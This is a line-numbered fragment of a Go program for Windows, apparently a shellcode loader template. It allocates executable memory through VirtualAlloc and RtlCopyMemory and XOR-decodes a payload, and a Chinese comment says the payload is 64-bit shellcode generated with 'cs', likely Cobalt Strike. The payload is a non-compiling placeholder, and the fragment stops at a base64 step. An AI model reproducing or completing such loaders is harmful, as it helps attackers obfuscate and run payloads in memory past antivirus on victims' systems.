 1 package main
2
3 import (
4 "encoding/base64"
5 "fmt"
6 "os"
7 "syscall"
8 )
9
10 const (
11 MEM_COMMIT = 0x1000
12 MEM_RESERVE = 0x2000
13 PAGE_EXECUTE_READWRITE = 0x40
14 KEY_1 = 58 //输入数字
15 KEY_2 = 69 //输入数字
16 )
17
18 var (
19 kernel32 = syscall.MustLoadDLL("kernel32.dll")
20 ntdll = syscall.MustLoadDLL("ntdll.dll")
21 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
22 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
23 )
24
25 func main() {
26 var xor_shellcode []byte
27 xor_shellcode = []byte{"shellcode"} //cs生成64位.java shelcode
28 var shellcode []byte
29 for i := 0; i < len(xor_shellcode); i++ {
30 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
31 }
32 decodeBytes := base64.StdEncoding.EncodeToString(shellcode)